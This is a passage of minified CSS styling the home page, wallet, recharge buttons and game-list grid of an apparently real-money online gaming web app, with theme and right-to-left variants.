.redPointLuckyWheel[data-v-3829a752]{right:.25rem;top:-.38rem}.urPKStyle .redPoint[data-v-3829a752]{right:unset!important;left:-.13rem;border-radius:.88rem .88rem 0px!important}.urPKStyle .down-app-popup-content-btn[data-v-3829a752]{margin-right:0!important;margin-left:.63rem}.urPKStyle .navbar__content-left[data-v-3829a752]{left:0!important;right:.88rem;justify-content:flex-start!important}.urPKStyle .navbar__content-right[data-v-3829a752]{right:unset!important;left:.88rem}.urPKStyle .luckyWheel[data-v-3829a752]{margin-left:.31rem}.urPKStyle .navbar .navbar-fixed .navbar__content .navbar__content-right .content__right .luckyWheel .redPointLuckyWheel[data-v-3829a752]{left:-3.13rem;top:-.44rem;border-radius:.88rem .88rem 0px}.urPKStyle .redPointLuckyWheel-ur[data-v-3829a752]{right:unset!important;left:0!important;top:.19rem!important}.back-top_home.van-back-top{width:auto;height:auto;background-color:#00000080;padding:.31rem .38rem}.back-top_home.van-back-top .icon{width:1.63rem;height:1.63rem;margin-right:.13rem}.back-top_home.van-back-top .text{font-size:.75rem;font-weight:600;color:#fff}@media screen and (min-width: 600px){.back-top_home.van-back-top{right:calc(50% - 184px)!important}}.hide-floating .round-activity-popup[data-v-3a0126e6]{transform:scale(0)}.round-activity-popup[data-v-3a0126e6]{position:absolute;right:1.25rem;bottom:9.13rem;z-index:9;transition:all .35s}.activity-img[data-v-3a0126e6]{width:100%;height:100%;display:block;pointer-events:none}.urPKStyle .round-activity-popup[data-v-3a0126e6]{left:1.25rem;right:unset!important}.urPKStyle .round-activity-popup .swipe-container[data-v-3a0126e6]{direction:ltr}.hide-floating .collapse-button[data-v-4300ba73]{opacity:0;transform:translate(100%)}.collapse-button[data-v-4300ba73]{position:absolute;right:0;bottom:20.63rem;z-index:9;width:2rem;height:2rem;background:rgba(255,255,255,.3);border-radius:2.25rem 0 0 2.25rem;transition:all .35s}.collapse-button img[data-v-4300ba73]{width:1.13rem;height:1.13rem;display:block;transform:rotate(180deg) translate(-.13rem)}.collapse-button.is-collapse img[data-v-4300ba73]{transform:rotate(0)}.urPKStyle .hide-floating .collapse-button[data-v-4300ba73]{transform:translate(-100%)}.urPKStyle .collapse-button[data-v-4300ba73]{left:0;right:unset!important;border-radius:0 2.25rem 2.25rem 0}.home_page[data-v-f69a0b42]{padding:0 1rem .31rem;display:flex;flex-direction:column;min-height:calc(100 * var(--vh));background-size:cover;background-repeat:no-repeat;background-attachment:fixed!important;background-position:center 4.06rem!important}.home_page .game[data-v-f69a0b42]{display:flex;min-height:0;flex:1}.home_page .loading-placeholder[data-v-f69a0b42]{display:flex;align-items:center;justify-content:center;height:6.25rem;color:#999;font-size:.88rem}.home_page .my-swipe[data-v-f69a0b42]{height:auto;aspect-ratio:342/103;border-radius:.5rem;box-sizing:border-box}.home_page .my-swipe[data-v-f69a0b42] :is(img){width:100%;height:100%;filter:drop-shadow(0 1px 1px rgba(208,208,237,.36))}.home_page .userInfo__container-content[data-v-f69a0b42]{display:flex;align-items:center;justify-content:space-between;gap:.31rem;width:100%;margin-top:min(.63rem,2.22vw);margin-bottom:min(.88rem,3.11vw)}.home_page .userInfo__container-content .userInfo__container-content-wrapper[data-v-f69a0b42]{display:flex;justify-content:flex-start;flex-shrink:1;min-width:0}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar[data-v-f69a0b42]{position:relative;width:min(3.25rem,11.56vw)!important;height:min(3.31rem,11.78vw)!important;display:flex;flex-direction:column;flex-shrink:1;margin-right:min(.63rem,2.22vw);object-fit:cover}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .border[data-v-f69a0b42]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;background-position:center;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/avatarBorder-4ac438f9.png) no-repeat center center;background-size:100% auto}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .userAvatar[data-v-f69a0b42]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;border-radius:50%;object-fit:cover}.home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .vip[data-v-f69a0b42]{position:absolute;bottom:0;z-index:10;width:min(2.94rem,10.44vw)!important;height:min(.88rem,3.11vw)!important;transform:translate(-50%,min(.5rem,1.78vw));left:50%}.home_page .userInfo__container-content .userInfo__container-content__name[data-v-f69a0b42]{display:flex;flex-direction:column;justify-content:space-around;padding:min(.38rem,1.33vw) 0;flex-shrink:1;min-width:0}.home_page .userInfo__container-content .userInfo__container-content__name[data-v-f69a0b42] .svg-icon{width:min(.75rem,2.67vw)!important;height:min(.75rem,2.67vw)!important;margin-right:min(.38rem,1.33vw)!important}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42]{--van-dropdown-menu-height: min(1.25rem, 4.44vw);--van-dropdown-menu-background: transparent;--van-dropdown-menu-title-text-color: #fff;--van-dropdown-menu-title-active-text-color: #fff;--van-cell-background: transparent;--van-popup-background: #4f0a0a;--van-cell-text-color: #b06e73;--van-dropdown-menu-option-active-color: #fff;--van-dropdown-menu-option-disabled-color: #b06e73;display:flex;justify-content:flex-start;align-items:center;color:#fff;font-family:PingFang SC;font-size:min(.88rem,2.55vw);font-weight:600;line-height:min(1.23rem,3.56vw);text-align:left}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname>div[data-v-f69a0b42]:first-child{min-width:0;flex-shrink:1;max-width:100%}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-dropdown-menu,.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-dropdown-menu__bar{min-width:0;flex-shrink:1}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-dropdown-menu__title{max-width:100%;min-width:0;flex-shrink:1;padding:0 min(.75rem,2.67vw) 0 min(.63rem,2.22vw);font-size:min(.88rem,2.55vw)}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-popup{width:min(14.75rem,52.44vw);left:50%;transform:translate(-50%);border-radius:min(.5rem,1.78vw)}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-popup .van-cell{font-size:min(.75rem,2.67vw)}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-popup .van-cell .van-icon{display:flex;align-items:center}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-popup .van-icon-success{display:none!important}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-popup .van-cell--clickable:active{background-color:transparent}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-popup .van-cell:after{border-bottom:1px solid rgba(120,46,50,.6)}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-popup .van-cell__value{display:none}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-dropdown-menu__title:after{left:0;right:auto;margin-left:0;margin-right:min(.25rem,.89vw);border-color:transparent transparent #d9d9d9 #d9d9d9}.home_page .userInfo__container-content .userInfo__container-content__name .userInfo__container-content-nickname[data-v-f69a0b42] .van-overlay{background:transparent}.home_page .userInfo__container-content .userInfo__container-content__name .balance[data-v-f69a0b42]{width:fit-content;display:flex;align-items:center;border:1px solid #470202;border-radius:min(.38rem,1.09vw);padding:min(.25rem,.73vw);background:#2c0405;cursor:pointer;flex-shrink:1;min-width:0}.home_page .userInfo__container-content .userInfo__container-content__name .balance span[data-v-f69a0b42]{color:#fffe7d;font-size:min(.94rem,2.73vw);font-weight:700;line-height:min(1.09rem,3.17vw);text-align:left;letter-spacing:0px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.home_page .userInfo__container-content .userInfo__container-content__name .balance span .mr-4[data-v-f69a0b42]{margin-right:min(.25rem,.73vw)}.home_page .userInfo__container-content .userInfo__container-content__name .balance .wallet_plus[data-v-f69a0b42]{font-size:min(1.13rem,3.27vw);align-items:flex-end;justify-content:center;color:#7b1801;width:min(1.13rem,3.27vw);height:min(1.13rem,3.27vw);display:flex;border:1px solid #7b1801;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border-radius:min(.25rem,.89vw)}.home_page .userInfo__container-content .wallet[data-v-f69a0b42]{font-family:PingFang SC;font-size:min(.63rem,2.22vw);font-weight:400;line-height:min(.88rem,3.11vw);text-align:left;color:#fff;flex-shrink:1}.home_page .userInfo__container-content .wallet>div[data-v-f69a0b42]:not(.message) svg{width:min(2rem,7.11vw)!important;height:min(2rem,7.11vw)!important}.home_page .userInfo__container-content .wallet .recharge-btn[data-v-f69a0b42] svg{width:min(2rem,7.11vw)!important;height:min(2rem,7.11vw)!important}.home_page .userInfo__container-content .wallet .recharge-btn[data-v-f69a0b42],.home_page .userInfo__container-content .wallet>div[data-v-f69a0b42]:not(.message){margin-right:min(.63rem,2.22vw)}.home_page .userInfo__container-content .wallet .item-text[data-v-f69a0b42]{white-space:nowrap}.home_page .userInfo__container-content .wallet .message[data-v-f69a0b42]{position:relative;flex-shrink:1;display:flex;flex-flow:row nowrap;flex-direction:column;align-items:center;justify-content:center;width:auto;height:auto;margin-top:min(.5rem,1.78vw)}.home_page .userInfo__container-content .wallet .message img[data-v-f69a0b42]{width:min(1.94rem,6.89vw)!important;height:min(1.38rem,4.89vw)!important}.home_page .userInfo__container-content .wallet .message .mail-text[data-v-f69a0b42]{white-space:nowrap;margin-top:min(.38rem,1.33vw)}.home_page .userInfo__container-content .wallet .message .redPoint[data-v-f69a0b42]{position:absolute;right:min(-.38rem,-1.33vw);top:min(-.5rem,-1.78vw);font-size:min(.63rem,2.22vw);padding:min(.19rem,.67vw) min(.38rem,1.33vw);border-radius:min(.88rem,3.11vw) min(.88rem,3.11vw) min(.88rem,3.11vw) 0;display:flex;align-items:center;justify-content:center;background:#fe2e2e;color:#fff}.home_page .btn[data-v-f69a0b42]{position:fixed;left:50%;bottom:6.25rem;transform:translate(-50%);height:2.63rem;display:flex;align-items:center;justify-content:center;z-index:2}.home_page .btn .left[data-v-f69a0b42]{padding-right:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;background:linear-gradient(180deg,var(--main-color-2) 0%,var(--main-color-3) 100%);padding-left:.63rem;border-top-left-radius:1.88rem;border-bottom-left-radius:1.88rem}.home_page .btn .left .line[data-v-f69a0b42]{position:absolute;top:.38rem;right:2.63rem;height:2rem}.home_page .btn .left .icon[data-v-f69a0b42]{width:1.63rem;height:1.63rem}.home_page .btn .left .text[data-v-f69a0b42]{font-weight:700;font-size:.75rem;line-height:.75rem;color:#fff;text-shadow:0 1px 1px rgba(71,129,255,.5);margin-left:.38rem;text-wrap:nowrap}.home_page .btn .right[data-v-f69a0b42]{height:100%;display:flex;align-items:center;background:linear-gradient(180deg,var(--main-color-2) 0%,var(--main-color-3) 100%);padding-right:2.63rem;border-top-right-radius:1.88rem;border-bottom-right-radius:1.88rem}.home_page .btn .right .close[data-v-f69a0b42]{position:absolute;top:.13rem;right:.13rem;font-size:1.75rem;margin:.38rem}.home_page .recharge-btn[data-v-f69a0b42]{position:relative}.home_page .recharge-btn .rt-bubble[data-v-f69a0b42]{background:#fe2e2e;padding:min(.19rem,.67vw) min(.38rem,1.33vw);border-radius:min(.88rem,3.11vw) min(.88rem,3.11vw) min(.88rem,3.11vw) 0;color:#fff;font-size:min(.63rem,2.22vw);position:absolute;top:min(-.5rem,-1.78vw);right:min(.88rem,3.11vw);transform:translate(100%)}.home_page .login-btn[data-v-f69a0b42]{min-width:3.88rem;width:fit-content;white-space:nowrap;height:1.75rem;color:#7b1801;line-height:1.75rem;margin-right:.75rem;padding:0 .63rem;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid linear-gradient(180deg,#a60f00,#530002)}.home_page .register-btn[data-v-f69a0b42]{min-width:3.88rem;width:fit-content;white-space:nowrap;height:1.75rem;color:#fff;line-height:1.75rem;margin-right:.75rem;padding:0 .63rem;border-radius:.25rem;background:linear-gradient(180deg,#75020f,#5d000a)}body:not([theme=theme1]) .home_page .userInfo__container-content .userInfo__container-content-wrapper .userInfo__container-content__avatar .border[data-v-f69a0b42]{border:1px solid var(--main-color-4);border-radius:50%;background:none}body:not([theme=theme1]) .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-f69a0b42]{color:var(--main-color-2);--van-dropdown-menu-title-text-color: #fff;--van-dropdown-menu-title-active-text-color: #fff;--van-popup-background: #0d0352;--van-cell-text-color: #ffffff;--van-dropdown-menu-option-active-color: #0c97f6;--van-dropdown-menu-option-disabled-color: #ffffff}body:not([theme=theme1]) .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-f69a0b42] .van-popup .van-cell:after{border-bottom:1px solid rgba(207,202,242,.3)}body:not([theme=theme1]) .home_page .userInfo__container-content .balance[data-v-f69a0b42]{border:1px solid #392c88;background:#000337}body:not([theme=theme1]) .home_page .userInfo__container-content .balance .wallet_plus[data-v-f69a0b42]{color:#fff;border:1px solid #382e7a;background:linear-gradient(180deg,#5a4ac5 0%,#100943 100%)}body:not([theme=theme1]) .home_page .wallet[data-v-f69a0b42]{color:var(--main-color-2)}body:not([theme=theme1]) .home_page .register-btn[data-v-f69a0b42]{color:#fff;background:linear-gradient(180deg,#b9b9b9,#787878)}body:not([theme=theme1]) .home_page .login-btn[data-v-f69a0b42]{color:#fff;background:linear-gradient(180deg,#4a39ad 97%,#251e5e)}.urPKStyle .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-f69a0b42] .van-popup .van-cell{text-align:right}.urPKStyle .home_page .userInfo__container-content .userInfo__container-content-nickname[data-v-f69a0b42] .van-icon__image{margin-left:.38rem}.urPKStyle .recharge-btn[data-v-f69a0b42],.urPKStyle .userInfo__container-content__avatar[data-v-f69a0b42]{margin-right:0!important;margin-left:.63rem}.urPKStyle .recharge-btn .rt-bubble[data-v-f69a0b42]{border-radius:.88rem .88rem 0;right:4.5rem!important}.urPKStyle .message .redPoint[data-v-f69a0b42]{right:auto!important;left:min(-.38rem,-1.33vw);border-radius:.88rem .88rem 0px!important}.allOnlineGames-warp[data-v-cdf4c603]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column}.allOnlineGames-warp .maintain_box[data-v-cdf4c603]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-cdf4c603]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-cdf4c603]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right[data-v-cdf4c603]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-cdf4c603]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-cdf4c603]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-cdf4c603]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-cdf4c603]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603]{width:8.75rem}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-search__content{font-size:.75rem;background:#530008}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-cdf4c603]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-cdf4c603]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-cdf4c603]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-cdf4c603]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-cdf4c603]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-cdf4c603]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-cdf4c603]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-cdf4c603]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-cdf4c603]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-cdf4c603]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-cdf4c603]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-cdf4c603]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-cdf4c603]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-cdf4c603]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-cdf4c603]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content .game_list[data-v-cdf4c603]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;overflow-y:auto;align-content:start;position:relative;padding:0 .63rem .63rem}.allOnlineGames-warp .all_content .game_list[data-v-cdf4c603]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list .game_item[data-v-cdf4c603]{position:relative;width:100%;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-cdf4c603]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-cdf4c603]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-cdf4c603]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-cdf4c603] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-cdf4c603]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-cdf4c603]{box-shadow:none}.game_img_view[data-v-cdf4c603]{position:relative;display:block}.game_img_view[data-v-cdf4c603]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}html.urPKStyle .allOnlineGames-warp .all_content .tab_list[data-v-cdf4c603]{direction:ltr}.allOnlineGames-warp[data-v-77430aba]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column}.allOnlineGames-warp .maintain_box[data-v-77430aba]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-77430aba]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-77430aba]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right[data-v-77430aba]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-77430aba]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-77430aba]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-77430aba]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-77430aba]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-77430aba]{width:8.75rem}.allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-search__content{font-size:.75rem;background:#530008}.allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-77430aba]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-77430aba]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-77430aba]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-77430aba]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-77430aba]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-77430aba]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-77430aba]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-77430aba]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-77430aba]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-77430aba]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-77430aba]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-77430aba]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-77430aba]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-77430aba]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-77430aba]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content .game_list[data-v-77430aba]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;overflow-y:auto;align-content:start;position:relative;padding:0 .63rem .63rem}.allOnlineGames-warp .all_content .game_list[data-v-77430aba]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list .game_item[data-v-77430aba]{position:relative;width:100%;overflow:hidden;color:#fff}.allOnlineGames-warp .all_content .game_list .game_item .img[data-v-77430aba]{width:100%;aspect-ratio:1/1;border-radius:.38rem;object-fit:cover;display:block}body:not([theme=theme1]) .allOnlineGames-warp .status_tab[data-v-77430aba]{background:var(--main-color-5)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .wallet[data-v-77430aba]{background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .nav_right .search[data-v-77430aba] .van-search__content{font-size:.75rem;background:var(--main-color-6)}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item img[lazy=error][data-v-77430aba]{background:transparent}body:not([theme=theme1]) .allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-77430aba]{box-shadow:none}.game_img_view[data-v-77430aba]{position:relative;display:block}.game_img_view[data-v-77430aba]:before{content:attr(data-attr);display:block;position:absolute;top:0;left:0;font-size:.63rem;width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;padding:0 .63rem}.allOnlineGames-warp[data-v-c5751173]{width:100%;min-height:calc(100 * var(--vh));position:relative;display:flex;flex-direction:column}.allOnlineGames-warp .maintain_box[data-v-c5751173]{width:100%;position:absolute;left:0;top:0;bottom:0;border-radius:.31rem;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,.75);pointer-events:none}.allOnlineGames-warp .maintain_box .maintain_img[data-v-c5751173]{height:2.25rem!important;width:2.25rem!important}.allOnlineGames-warp .nav_left_title[data-v-c5751173]{max-width:7.5rem;height:1.75rem;font-family:PingFang SC;font-size:1.25rem;font-weight:600;line-height:1.75rem;text-align:center;color:#fff;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right[data-v-c5751173]{display:flex;justify-content:center;align-items:center}.allOnlineGames-warp .nav_right .wallet[data-v-c5751173]{height:1.44rem;top:1.5rem;left:16.5rem;gap:0px;border-radius:1.13rem;background:#530008;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;gap:.38rem}.allOnlineGames-warp .nav_right .wallet .amount[data-v-c5751173]{max-width:3.44rem;overflow:hidden;text-overflow:ellipsis}.allOnlineGames-warp .nav_right .wallet .coin[data-v-c5751173]{width:.88rem;height:.88rem;margin-left:.31rem}.allOnlineGames-warp .nav_right .wallet .more[data-v-c5751173]{width:.75rem;height:.75rem}.allOnlineGames-warp .nav_right .search[data-v-c5751173]{width:8.75rem}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-search{padding-right:0}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-search__content{font-size:.75rem;background:#530008}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-cell{height:1.5rem;font-size:.75rem}.allOnlineGames-warp .nav_right .search[data-v-c5751173] .van-field__control{color:#fff}.allOnlineGames-warp .nav_right .search .icon[data-v-c5751173]{width:.88rem;height:.88rem;cursor:pointer}.allOnlineGames-warp .status_tab[data-v-c5751173]{display:flex;height:2rem;border-radius:1.13rem;margin:1rem;background:#4a0005;box-shadow:0 .13rem .13rem #00000040;overflow:hidden}.allOnlineGames-warp .status_tab .tab_item[data-v-c5751173]{flex:1;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:.94rem;font-weight:600;color:#fff}.allOnlineGames-warp .status_tab .tab_item.active[data-v-c5751173]{background-size:100% 100%}.allOnlineGames-warp .all_content[data-v-c5751173]{display:flex;flex:1}.allOnlineGames-warp .all_content .tab_list[data-v-c5751173]{height:calc(100vh - 4.06rem);position:sticky;top:4.38rem;padding-right:.38rem;display:flex;flex-direction:column;overflow-y:auto;padding-bottom:.63rem;contain:paint;will-change:transform}.allOnlineGames-warp .all_content .tab_list[data-v-c5751173]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-c5751173]{position:relative;width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item[data-v-c5751173]:not(:first-child){margin-top:.25rem}.allOnlineGames-warp .all_content .tab_list .tab_item.active[data-v-c5751173]{background-size:100% 100%;box-shadow:0 0 .63rem .25rem #ff5e4dcc}.allOnlineGames-warp .all_content .tab_list .tab_item.active img[lazy=error][data-v-c5751173]{background:transparent}.allOnlineGames-warp .all_content .tab_list .tab_item.active .name[data-v-c5751173]{color:#fff}.allOnlineGames-warp .all_content .tab_list .tab_item .icon[data-v-c5751173]{width:3.62rem;height:4.63rem}.allOnlineGames-warp .all_content .tab_list .tab_item .name[data-v-c5751173]{width:90%;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#f797a1d9;position:absolute;bottom:0;left:50%;transform:translate(-50%);text-align:center}.allOnlineGames-warp .all_content .tab_list .tab_item .maintain[data-v-c5751173]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af}.allOnlineGames-warp .all_content .game_list[data-v-c5751173]{flex:1;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;overflow-y:auto;align-content:start;position:relative;padding:0 .63rem .63rem}.allOnlineGames-warp .all_content .game_list[data-v-c5751173]::-webkit-scrollbar{width:0}.allOnlineGames-warp .all_content .game_list 